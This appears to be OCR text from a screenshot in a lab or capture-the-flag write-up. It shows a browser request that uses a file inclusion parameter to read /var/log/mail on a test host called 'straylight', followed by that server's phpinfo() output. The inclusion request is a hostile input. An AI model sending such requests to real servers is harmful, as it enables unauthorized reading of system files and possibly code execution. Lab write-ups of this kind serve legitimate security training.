 192.168.179.180/turing-bolo/bolo.php?bolo=/var/log/mail
ng Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
PHP Version 7.0.27-0+deb9u1
php
System Linux straylight 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64
Build Date Jan 5 2018 13:51:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2
/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d
/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no